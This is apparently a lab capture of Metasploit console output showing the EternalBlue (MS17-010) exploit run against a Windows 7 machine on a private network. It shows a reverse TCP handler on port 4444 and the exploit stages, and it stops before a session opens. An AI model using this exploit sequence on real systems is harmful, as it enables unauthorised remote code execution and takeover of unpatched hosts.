 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.153.129:4444
[*] 192.168.153.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.153.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.153.131:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.153.131:445 - The target is vulnerable.
[*] 192.168.153.131:445 - Connecting to target for exploitation.
[+] 192.168.153.131:445 - Connection established for exploitation.
[+] 192.168.153.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.153.131:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.153.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.153.131:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.153.131:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.153.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.153.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.153.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.153.131:445 - Starting non-paged pool grooming
[+] 192.168.153.131:445 - Sending SMBv2 buffers
[+] 192.168.153.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.153.131:445 - Sending final SMBv2 buffers.
[*] 192.168.153.131:445 - Sending last fragment of exploit packet!
[*] 192.168.153.131:445 - Receiving response from exploit packet
[+] 192.168.153.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.153.131:445 - Sending egg to corrupted connection.
[*] 192.168.153.131:445 - Triggering free of corrupted buffer.